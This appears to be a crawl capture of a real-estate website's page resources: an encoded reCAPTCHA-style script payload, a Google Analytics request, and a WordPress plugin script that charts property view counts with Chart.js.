1LDjCtNwpQ4LsKbwpzDjMKewofDoMKvwpNow4tcw4TCgsK3OMKCwp/DtFM4VW/ChsOiwpNZw78DwrkvwprCtzkaYBtAAEdLR8O/DsOeeMKnwoLCqcKaacOcwot0wrNiw5UYbgbDpBI6DAPCrCrCoMKWw7rCs1tyccOKw4/[base64]/woPChRY/w7pFwqTDshrCjlzDqMOrwo/[base64]/CvsKNL8O2wp4bw5DDsVrDlBPCoMOdwrLDkMKBecOBwrpvwrvCncOGwqJWw4XDuAjDqjXDlkwVw7fChm7CuilfZ8KjXMKkw7NSw53DuMO1T8KlEFR9aMK9w7vDt8O8w6PCqcKew4vCp8OVOsKAQwnCj0/Dq8OOwrPCvMOIw7HCisKVL8Knw6gBa0pgBl/[base64]/F8OJZsKTwqjCo13DlsODw7J8w7hywovCmn/CvSEYGsO3w7XCncOMwoUJRsOrwqHCucOGHDnDiRnDmwzDmFsPe0XDq8OIwpcRCG7DmElbb0U4wq83w7TCjzRqbMOvw4x7fsO4SGY3w6EIMcKKw4UiwqFMMkZ7VcOowrVfa1vDjcK8DMKPw5ojGMO4wqgNc0/Dnl3ClQLDowrDgDZ9w6wvHMOhwpk7w6I0akbCssOWCMKJw4bDtFfDiyBjw7HDtnXCoHLCu8Odw4rClStBdV7CqsOFwrVTw4hMIsKULxfCmcKDwqTCsCACHCrDosObw7VVPH7CocOCwoF3w6/CoMOyZnQrHsKgwohqwoPDg8O8e8OQw7jCvMK0w5F7RDtKw5jCnzTCqsK3wrbCicKJHcO8wo3Cthtaw5/[base64]/CmMOnI8O1w7fDvsOXW8OzLGXDoifDkDzCj0zDrsONwojDiMOlw4nCsARubSonVMK9w6rCtiV+wpRSS1LDpn/Dm8OnwqjCkjrDr1jCq8Kmw7rDn8Knw7vClzkof8OITcKqMyzDiSPDgHzDkcOKZDnCsA9lwol/w6fCgsKXJFBywqQbwq/CsmLDgU/DoijCu8OWTSfDsF8oJBgMw4h6woHCs8O5Tk1rw6Z8NE5gSg5MJTfCvcK9wo/Cpg3Dr2Fsbhptw7DCsDbCqiLDn8KJH3HCr8KyXQTDvcKpPh0tNxpOVFxCMkLDrxBGw6xjwpESTcOqYcOBw5fCrRphbsKHbjTDrMKiw5LDicKoworDn8Otwo7DszrDi8O6E8Knw7AXw4PCnXbCi2/DpVNdw6phS8OlCXPDjMK1w4V9U8K/E3vCsBQ6w7LDqMOBfsKewoJ3DMO7wrRCIsOxw686VcKxPcOhextswpDDkiPDrMONcMKMwobCocO2wqBSw4TDsUrCj8Oqw6zCsgPDvcO5w7JQwpvDkzpAwr9nHEHCoMK6wr/Cv3AKd8OVHcKwBjknKULDvsOGw7rCo8Krw69dwqHDg8KJSAIOw7/CrErCvsKRwpQhEcKnwrnCqcKuAz/DhMOdYHPChwgHwqbDqSMHw6FNwpQtwowDw4rDhsO7JMKzw7VxMD4yGsOSw65Mw4sycTwHMD/DlmrChERYw7rDsR5HFVk/w7JNw7zCqsO7e8KMw7nDpsKzCcOqasO/wrszwq3CiV1Ww51Zwo5WS8OQw6/CkMO8embCoMONwo9UMsOmwp3CrcKhFsO7woRubxrDoWwKw67CgRjDu8O8CMOEEDhXw6LCgD8fwqh9RsK9MVHDmcO5w70iwoXCtsKaS8O7w5QZOsK6BsOww74Zw5N/[base64]/DhMKuXMKywq3DsWzDgcOgw43Ck24hwoHCl0bDjMOew7NvasKIHMOow4LCi2hKLcKNw447LsO/wpp+w5g4ekMywp3DkcO7wpswDsOew6bCnwJ/[base64]/DjcOcP8KkfMOrfsKeWRXCjhx8U8K5N8Oaw7DDhRduNsKcwpZQNDrCvcOzwqzDlcOQPG9hw5nCoXvDhEAkw64iw4Rkwo7Ckgtpw7EAwqwTw5fCgcKPwrFmGxYoOXwpImrCgDvCtsKFwpY4w4JxLMOuwq9Nfjtwwo4Mw7XDn8KIw4M1BkbDvsOtF8OvXcO/w7jCpMKuQhjDhiMsCcKEYMOBwqnCiXkxJwsGAsOje8K7AsKKwqtywqzDlMKhFTnCgsKrwpRSwp47wqrClgQ0w6YdeSsww4HCgGl4ISMvw6/[base64]/[base64]/TkrDgMO9w5LDnGPCiMOAw7DDtQfCrMOqWMOkcjEUEVrCiwHCvsKVc8KkB8KefG1wTChpw7kQw6fCiMKrMcO1UMKtw6d4Anh1wo55DjHDlDVGakPCmwLCrMKjwr3DjcOTw5oXABPDi8KCw43Di2QvwoETDMKmw5/[base64]/DqsK6TWPDlcO0woLCj1Juw4nDm8KzTcKkw77Du30aDSXChsOWw5fCucKQZTJHQEk/[base64]/[base64]/CuRjCuwbDo8KzUsOBw4vDrMOHXiRcPwHClVkqAWAjEMK4w55rwrwbaDA7MMKIw5wjWcOAw4xVRMObwoMvw53CsgnChihoDsKKwqjCtcKUw57Dh8OBwr3Dp8KGw5HDnMKDw5QVwpVdIMOGRMKsw6J/[base64]/w5IMwozDmMObw4LDgSpJdEzCtAIDwrfCgMOeMy/CkcOYZsOuBMOSwpvCnhktwonDgn80PRjDsMOmXD1VNCkAwoIEw58pOcKuMMOlUAsqRlfDkMKUJQ5ywpVSw5sxSMKUYAcywpTDnhtAw7/Co29awq3CmcK7axV/TmkeBi4/[base64]/w7s0D8OVMh3DnyYOIsO9w5hYw444YHE7w4EwZA7CpCrDiMKNwoV7EcKpR1TDpcOtwpLDowTCrMO7w4vCpMOzZsO8I03CssO/[base64]/[base64]/EWtLMMOPwo4+w4UGw7Znwq/DisKuw7zCsjXDryXDvcKoa3d/[base64]/[base64]/DocOAIsOnEMKob3/CsXTDpMK9w4bDrcKQAV/Ci8KjRsKUwpbDjgDCtcKeSMKXTW9ZNlkjCcKAw7bCv23CucKFUcOUw6PDnSrDjcOnw45mwp0Gw5EvFsK3cCzCuMKlw5PCtcOlw4dBw7E2OEDCsHEcGcOBw5PCmz/[base64]/wpsbwrjChcOfwrQcwqDDhcOxw7ZBwrAlwqhjJUHCrj5tJwJ5w6B8USpRX8KXwpPDvlN8Zk5kwrfDpMKQdAkgAAUfwqzDosOewrXDssODw7MDwrjDkcKawqV8J8ObwoPDjsOHw7XClkB6w6jClsKqdMOvG8K4woXDo8OTW8OOcRYHYEnDjQIUwrE/wqTDnw7Cu3HCp8O8w6LDjhXCtMOMSA3Dmi9iwp98M8OcNwfDoFjClShCJ8OfVxrCiB8zwpPCj1hJw6zCrRLCok4zwqhBLToMwrchwot3bD/DqHJHesOCw5EKwpLDlMKvDMOZeMKBw53DtsO/XXNYw5DDjMKww75bw4TCtF/Dm8O3w5AbwqNIw4vDtMOGw7A7Ej/CjQ4ewo4Ww5vDpsODwrc0PWxLwo5nw4vDpxDChMOfw78mwoF3wpkZcsOxwrTCqAhRwoUkHzkSw4XCu1XCqhFxw5o/[base64]/wp7DmsOHG8O1YsOZQR7Cv8K3dcODw6Faw7heE3AZUcKUwoPCt2bDqDzDlknDicObwq5xwqJowo/CqWV+CHV9w4NifRvCvAMvbgbCtjHCqmBTVkMQJg/DpsOjDMO6K8O8w5/Dr2PDtMKdEcKZw4FHUMOqHnnCl8KIAEhvG8OUCkjDhsO5awPCj8K3w5/DgcO9J8KLMsKfZn1rGxLDm8K1ZQTCusOEwrzCnMOQY33DvClFVsKFeWfDpMO8w7ARcsKKw6pRJcK5NMKKwqvDgsOvwqbCgMOFw6ZvM8Oawohjdiwawr/Dt8OSBD8eRElZw5YHw6FhV8KwVsKAwo1VcsKSwo0Jw5h0w5PDoUcGw786w4w1PGg7w7zCsw5uWsO9w5p+w5QUw7dxTcOBw5rDtMKkw4M+V8OjMkHDpgHDtsO5wqTDjVHCqGXDosKhw4zCgxLDiiDDrgXDgMKJwqTCksONSMKvw58+G8OGSsKnS8OsPcONw7A0w4JCw7/DhsKfwrZZOcKWwrrDoDFme8KVw5VkwpMBw7xmw7JOTcKNFMOVKsO/IUI8c0ZneCzCrR/Dv8KWVcOLwpMMNy4CIMOfwr/[base64]/[base64]/DrsOCw4caw5zClizCk8OyHkzCrcKdXcKHP1PDv0rDoRBZw7dgw69bwrDCuTvDicKMfyfCv8OtMxDDhA/DrB49wovDkVw4wqMEwrLCr2kpw4UETMKpWcKHw5/DrGYKw6XDk8KYTcO0wqwuw6c4wqzDuT1SDA7CoWDCtcO3w4XCjF/DqyhoaB97L8KtwqhcwojDq8KowpbDtFfCqysNwpsDJsKBwrvDgcO1wp7CrhgtwptZLcKJwpnCssOPTVMnwrM9LMOXWMK1w4Qlax7Dl0APw67DicKIe0UUcHTCmMK9CsOLwqzDpcKSEcKkw6oxH8O7fArDlVvDl8KUUcOjw5LCgsKIw4wyQiQVw59RfW/DrcO7w7h+BifDvyTCmsKIwqledS8tw5nCoj8EwoQDKTPDm8OMw43CmEthw6V4w5vChA/DsEdOwqLDiz3DqcOHw6ReasKdwqbCgEbCkmLDlcKOw6MvXW8Aw4gnwqEKKMOtC8Ouw6fCjwjCszjCrMKRd3lMfcKNw7PCvMOVwr7DoMOwATIZZQ/DizLCssKQQ20UbsKvY8ONw5fDhMOXA8KRw6gTQ8KNwqNFJsO/w7jDlVgmw5HDrMK+QsO8w78Bw5R7w5DCg8O2SsKRw5Jww7jDmsOtJEvDpUR0w4HCtcOfQwDCkh/CpsK4GcO1ZhXCncK4S8OyXRUUwqNnGMKrTmdkwr4RbQg7wrkXw5pqVMKNQcOrw6RJBn7DjUHDuzs5wqfDj8KAwppSc8KgwonDqyrDnQDCrF4GMcKFw7jDuRnCl8KtC8KRPMKzw5M/wqVDBVtDdnXDgsOiNBPDrsOrwobCosOQPlcHaMK/w6Ujwq3CogR9RglDwpYfw6EmekB8dsOdw7lLeiHCtRvCqH8Rw5DCj8OWw5hKw67DogwVw5/CosKVOcOALn9mS3wRwq/DrDvChSo6Vz/CoMOVd8KzwqU1wppTFcKowpTDqVHDoTVww68VUsOAAcKrw6DCtg9cw7giJBLDtcKwwqnDvmHCrMK0wr9Lw5ZPJW/[base64]/CkcOLwqTCnRjClMKwG8Kuw6nDgX/CtcK9w7MxwrTDmx1jHRI1cMKdwqMhwrHDrcKlSMOcw5HCg8KZwpLCnsOwBjcIL8KUNsKccjsMC13CjjBYwpE5ZlrDkcKINMOpWcKrwogHw7TCkgZCw7nCr8OhecOrBivDmsKewoddXRbClMKDZXFzwoVVbsOBwqlgw4bCqx/DlC/CiCnCncK1LMKLw6bDnWLDlcOSwpDDgWgmPMODLMO+w6LDsUXCqsK8e8KgwobClcK3IAZ6wprDkyTDlwTDlTdof8O1KFB7P8OpwoTCg8KkOl3CiB/DhCLCpMKww79swqoxZsOQw5rDjsOOw5YLwog0X8OtCx1/wpQQdVrDrcO7UMKhw7vCr2QSJjvCl1bDrMKRwoPCnMOBw7DDpTB6w57DlRnCsMOrw60ywp/[base64]/DisOQw70/[base64]/[base64]/ORhkJ8KwASZASwzDnSZxNk94wqzCkT7CgsK5wpbDoMKXw7UDGWjCrcKcw6ROYSHDpcKAeQtYw5MOckMYP8OJw7XCqMK6woRkwqo2T3PDhUV8QsObwrJFZMKsw6IBwpV1csK+wqE2VyMxw7lsTsKDw5J4wr/[base64]/[base64]/wrFrw4zDlcOvwpzDpMKxKHIAwqQ7XsOHfQ0OVgHDk0scaDJ2wrw+Y0wSBUZSPl5yIWwkw48AVlPCl8K7fMOSwpXDiTjDosOwFcOMbFFbw43CgsOGQkYWwoA4NMKQw6/Cgw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdRELcZAAAAAP_nXErkXo71zlz8-pKmi4aBCwVN\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://inmobiliariachinchina.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220U8x0csacTwwK3OuyAalMRIcKRXJoUpIPp1x5/hqZBg\\u003d\x22,1,0,null,1,1768571736198,0,0,[218,19,224,145,142],null,[193,10,136],\x22RC-F_00Y_S0kB9O9A\x22,null,null,null,null,null,\x220dAFcWeA53reI5uaZeNyF0OLgzetCrcd6XVA83INqZzZoi0cfhB17VVXm-ZdFZCrF8yrOqjcanF9-jIf2rKgwS5anD7yfKBOlTog\x22,1768654536092]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1798152753&t=pageview&_s=1&dl=https%3A%2F%2Finmobiliariachinchina.com%2Fpropiedad%2Flcv-0003-se-vende-local-comercial-en-chinchina-sobre-la-zona-centro%2F&ul=en-us%40posix&dt=LCV-0003%20Se%20vende%20local%20comercial%20en%20Chinchin%C3%A1%2C%20sobre%20la%20zona%20centro.%20%E2%80%93%20Inmobiliaria%20Chinchin%C3%A1&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1467089006&gjid=1581876675&cid=1892899768.1768568136&tid=UA-19934176-30&_gid=55199737.1768568136&_r=1&_slc=1&z=1383728325
body_size: -454
content:
2,cG-5MNL0HR9RR

--- FILE ---
content_type: application/javascript
request_url: https://inmobiliariachinchina.com/wp-content/plugins/easy-real-estate/includes/property-analytics/js/property-analytics.js?ver=2.2.5
body_size: 3157
content:
( function ( $ ) {
    "use strict";

    $( document ).ready( function () {

        // Get Canvas tag to use it for Property Views Graph
        const graphDiv = document.getElementById( 'property-views-graph' );

        // Check if Canvas tag and Ajax request data is available before making a request.
        if ( graphDiv && typeof property_analytics !== 'undefined' ) {
            const bgColor      = graphDiv.getAttribute( 'data-bg-color' );
            const borderColor  = graphDiv.getAttribute( 'data-border-color' );
            const propertyID   = graphDiv.getAttribute( 'data-property-id' );
            let setBorderColor = property_analytics.border_color;
            let setBgColor     = property_analytics.background_color;
            let setPropertyID  = property_analytics.property_id;
            if ( borderColor && '' !== borderColor ) {
                setBorderColor = borderColor;
            }
            if ( bgColor && '' !== bgColor ) {
                setBgColor = bgColor;
            }
            if ( propertyID && '' !== propertyID ) {
                setPropertyID = propertyID;
            }
            $.ajax( {
                type     : "post",
                dataType : "json",
                url      : property_analytics.ajax_url,
                data     : {
                    action      : 'inspiry_property_views',
                    property_id : setPropertyID,
                    nonce       : property_analytics.ajax_nonce
                },
                success  : function ( response ) {
                    try {
                        var ctx   = graphDiv.getContext( '2d' );
                        var chart = new Chart( ctx, {
                            type    : property_analytics.chart_type,
                            data    : {
                                labels   : response.dates,
                                datasets : [
                                    {
                                        label           : property_analytics.data_label,
                                        borderColor     : setBorderColor,
                                        backgroundColor : setBgColor,
                                        data            : response.views
                                    }]
                            },
                            options : {
                                scales : {
                                    yAxes : [{
                                        ticks : {
                                            stepSize    : 1,
                                            beginAtZero : true
                                        }
                                    }]
                                }
                            }
                        } );
                    } catch ( error ) {
                        throw 'Property Analytics chart couldn\'t be drawn. ' + error;
                    }

                },
                error    : function () {
                    console.log( 'Couldn\'t retrieve property views.' );
                }
            } );
        }
    } );
} )( jQuery );